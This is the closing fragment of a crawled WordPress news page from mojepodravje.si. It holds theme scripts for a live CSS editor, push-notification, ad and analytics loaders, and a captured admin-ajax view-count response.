							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6967228b55f67"></textarea>
						<div id="td_live_css_uid_1_6967228b55f67" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6967228b55f67');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6967228b55f67");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -664
content:
{"28868":158}